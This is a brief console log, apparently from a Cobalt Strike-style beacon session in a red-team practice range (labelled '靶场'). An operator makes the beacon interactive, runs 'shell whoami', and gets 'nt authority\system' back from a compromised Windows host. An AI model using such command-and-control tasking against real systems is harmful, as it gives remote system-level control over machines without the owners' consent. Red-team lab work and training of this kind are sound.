 Event Log X Beacon 192.168.59.133@3744 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> note 靶场
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
渗透攻击红队